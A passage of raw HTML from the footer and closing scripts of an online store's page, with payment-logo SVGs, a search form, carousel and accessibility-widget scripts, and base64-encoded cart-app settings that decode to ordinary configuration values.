                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bd80e-8ff3-7d74-bcb9-29a3ee1939c3/upcart-255/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bd80e-8ff3-7d74-bcb9-29a3ee1939c3/upcart-255/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

